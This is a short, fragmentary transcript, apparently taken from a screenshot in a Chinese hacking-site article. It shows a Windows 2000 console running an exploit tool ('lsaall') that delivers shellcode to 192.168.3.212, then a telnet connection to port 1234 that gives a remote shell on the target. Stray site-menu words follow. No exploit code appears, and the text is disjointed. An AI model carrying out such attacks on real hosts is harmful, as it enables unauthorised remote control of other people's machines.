 C:\WINNT\System32\cmd.exe
C:\>lsaall 0 192.168.3.212
shellcode size 404
Ret value = 1727
C:\>
C:\WINNT\System32\cmd.exe - telnet 192.168.3.212 1234
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\WINNT\system32>
Serv_U自动扫描和
tougao
hackerCrackSniffe